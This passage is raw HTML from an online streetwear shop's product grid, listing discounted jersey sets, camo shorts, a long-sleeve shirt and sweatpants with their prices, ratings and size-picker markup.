                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9557820866841 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9557820866841"
              >
                Cream Eagle Football Jersey &amp; Mesh Shorts Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9557820866841"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9557820866841"
            
          >
            <a
              href="/products/cream-eagle-football-jersey-mesh-shorts-full-set"
              id="CardLink-template--25674662609177__main-collection-product-grid-9557820866841"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9557820866841 Badge-template--25674662609177__main-collection-product-grid-9557820866841"
            >
              Cream Eagle Football Jersey &amp; Mesh Shorts Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9557820866841" data-rating="5.0" data-raters="20"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9557820866841">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9557820866841-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9557820866841-submit title-template--25674662609177__main-collection-product-grid-9557820866841"
                  data-product-url="/products/cream-eagle-football-jersey-mesh-shorts-full-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9557820866841" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Cream Eagle Football Jersey &amp;amp; Mesh Shorts Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9557820866841"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9557820866841" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9557820866841"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072&width=165 165w,//369losangeles.com/cdn/shop/files/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072&width=360 360w,//369losangeles.com/cdn/shop/files/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072&width=533 533w,//369losangeles.com/cdn/shop/files/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072&width=720 720w,//369losangeles.com/cdn/shop/files/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072 800w
                "
                src="//369losangeles.com/cdn/shop/files/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Snake Flare Sweatpants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/snake-flare-sweatpants"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9832577728793"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9832577728793 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9832577728793"
              >
                Snake Flare Sweatpants
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9832577728793"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9832577728793"
            
          >
            <a
              href="/products/snake-flare-sweatpants"
              id="CardLink-template--25674662609177__main-collection-product-grid-9832577728793"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9832577728793 Badge-template--25674662609177__main-collection-product-grid-9832577728793"
            >
              Snake Flare Sweatpants
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9832577728793" data-rating="4.5" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9832577728793">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9832577728793-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9832577728793-submit title-template--25674662609177__main-collection-product-grid-9832577728793"
                  data-product-url="/products/snake-flare-sweatpants"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9832577728793" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Snake Flare Sweatpants"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9832577728793"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9832577728793" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9832577728793"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/CamoFrontShorts.jpg?v=1756892631&width=165 165w,//369losangeles.com/cdn/shop/files/CamoFrontShorts.jpg?v=1756892631&width=360 360w,//369losangeles.com/cdn/shop/files/CamoFrontShorts.jpg?v=1756892631&width=533 533w,//369losangeles.com/cdn/shop/files/CamoFrontShorts.jpg?v=1756892631&width=720 720w,//369losangeles.com/cdn/shop/files/CamoFrontShorts.jpg?v=1756892631&width=940 940w,//369losangeles.com/cdn/shop/files/CamoFrontShorts.jpg?v=1756892631&width=1066 1066w,//369losangeles.com/cdn/shop/files/CamoFrontShorts.jpg?v=1756892631 2876w
                "
                src="//369losangeles.com/cdn/shop/files/CamoFrontShorts.jpg?v=1756892631&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Woodland Camo Mesh Shorts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2876"
                height="2876"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/CamoBackShorts.jpg?v=1756892631&width=165 165w,//369losangeles.com/cdn/shop/files/CamoBackShorts.jpg?v=1756892631&width=360 360w,//369losangeles.com/cdn/shop/files/CamoBackShorts.jpg?v=1756892631&width=533 533w,//369losangeles.com/cdn/shop/files/CamoBackShorts.jpg?v=1756892631&width=720 720w,//369losangeles.com/cdn/shop/files/CamoBackShorts.jpg?v=1756892631&width=940 940w,//369losangeles.com/cdn/shop/files/CamoBackShorts.jpg?v=1756892631&width=1066 1066w,//369losangeles.com/cdn/shop/files/CamoBackShorts.jpg?v=1756892631 2876w
                  "
                  src="//369losangeles.com/cdn/shop/files/CamoBackShorts.jpg?v=1756892631&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="2876"
                  height="2876"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/woodland-camo-mesh-shorts"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-8595441189145"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-8595441189145 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-8595441189145"
              >
                Woodland Camo Mesh Shorts
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-8595441189145"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-8595441189145"
            
          >
            <a
              href="/products/woodland-camo-mesh-shorts"
              id="CardLink-template--25674662609177__main-collection-product-grid-8595441189145"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-8595441189145 Badge-template--25674662609177__main-collection-product-grid-8595441189145"
            >
              Woodland Camo Mesh Shorts
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8595441189145" data-rating="4.8" data-raters="9"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8595441189145">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid8595441189145-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid8595441189145-submit title-template--25674662609177__main-collection-product-grid-8595441189145"
                  data-product-url="/products/woodland-camo-mesh-shorts"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8595441189145" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Woodland Camo Mesh Shorts"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8595441189145"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8595441189145" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-8595441189145"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683&width=165 165w,//369losangeles.com/cdn/shop/files/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683&width=360 360w,//369losangeles.com/cdn/shop/files/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683&width=533 533w,//369losangeles.com/cdn/shop/files/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683&width=720 720w,//369losangeles.com/cdn/shop/files/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683 800w
                "
                src="//369losangeles.com/cdn/shop/files/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Woodland Camo Double-Layer Long-Sleeve T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/2_2ebf1448-bc10-4bea-9530-4e199f13fc52.jpg?v=1756887683&width=165 165w,//369losangeles.com/cdn/shop/files/2_2ebf1448-bc10-4bea-9530-4e199f13fc52.jpg?v=1756887683&width=360 360w,//369losangeles.com/cdn/shop/files/2_2ebf1448-bc10-4bea-9530-4e199f13fc52.jpg?v=1756887683&width=533 533w,//369losangeles.com/cdn/shop/files/2_2ebf1448-bc10-4bea-9530-4e199f13fc52.jpg?v=1756887683&width=720 720w,//369losangeles.com/cdn/shop/files/2_2ebf1448-bc10-4bea-9530-4e199f13fc52.jpg?v=1756887683 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/2_2ebf1448-bc10-4bea-9530-4e199f13fc52.jpg?v=1756887683&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/woodland-jersey"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9832572256537"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9832572256537 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9832572256537"
              >
                Woodland Camo Double-Layer Long-Sleeve T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9832572256537"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9832572256537"
            
          >
            <a
              href="/products/woodland-jersey"
              id="CardLink-template--25674662609177__main-collection-product-grid-9832572256537"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9832572256537 Badge-template--25674662609177__main-collection-product-grid-9832572256537"
            >
              Woodland Camo Double-Layer Long-Sleeve T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9832572256537" data-rating="4.8" data-raters="8"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9832572256537">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9832572256537-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9832572256537-submit title-template--25674662609177__main-collection-product-grid-9832572256537"
                  data-product-url="/products/woodland-jersey"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9832572256537" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Woodland Camo Double-Layer Long-Sleeve T-Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9832572256537"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9832572256537" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9832572256537"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/fullmockup_36ad3dc3-f39a-4f6f-82e4-1afa873cc7be.jpg?v=1757152173&width=165 165w,//369losangeles.com/cdn/shop/files/fullmockup_36ad3dc3-f39a-4f6f-82e4-1afa873cc7be.jpg?v=1757152173&width=360 360w,//369losangeles.com/cdn/shop/files/fullmockup_36ad3dc3-f39a-4f6f-82e4-1afa873cc7be.jpg?v=1757152173&width=533 533w,//369losangeles.com/cdn/shop/files/fullmockup_36ad3dc3-f39a-4f6f-82e4-1afa873cc7be.jpg?v=1757152173&width=720 720w,//369losangeles.com/cdn/shop/files/fullmockup_36ad3dc3-f39a-4f6f-82e4-1afa873cc7be.jpg?v=1757152173 800w
                "
                src="//369losangeles.com/cdn/shop/files/fullmockup_36ad3dc3-f39a-4f6f-82e4-1afa873cc7be.jpg?v=1757152173&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Skull Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupFront_7173c560-b45e-4f26-babf-2c0607b39ec3.jpg?v=1757152173&width=165 165w,//369losangeles.com/cdn/shop/files/MockupFront_7173c560-b45e-4f26-babf-2c0607b39ec3.jpg?v=1757152173&width=360 360w,//369losangeles.com/cdn/shop/files/MockupFront_7173c560-b45e-4f26-babf-2c0607b39ec3.jpg?v=1757152173&width=533 533w,//369losangeles.com/cdn/shop/files/MockupFront_7173c560-b45e-4f26-babf-2c0607b39ec3.jpg?v=1757152173&width=720 720w,//369losangeles.com/cdn/shop/files/MockupFront_7173c560-b45e-4f26-babf-2c0607b39ec3.jpg?v=1757152173 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupFront_7173c560-b45e-4f26-babf-2c0607b39ec3.jpg?v=1757152173&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/skull-long-sleeve-t-shirt-flare-sweatpants-full-set"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9486156529945"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9486156529945 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9486156529945"
              >
                Skull Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9486156529945"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9486156529945"
            
          >
            <a
              href="/products/skull-long-sleeve-t-shirt-flare-sweatpants-full-set"
              id="CardLink-template--25674662609177__main-collection-product-grid-9486156529945"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9486156529945 Badge-template--25674662609177__main-collection-product-grid-9486156529945"
            >
              Skull Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9486156529945" data-rating="4.4" data-raters="5"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9486156529945">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9486156529945-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9486156529945-submit title-template--25674662609177__main-collection-product-grid-9486156529945"
                  data-product-url="/products/skull-long-sleeve-t-shirt-flare-sweatpants-full-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9486156529945" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Skull Long-Sleeve T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9486156529945"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
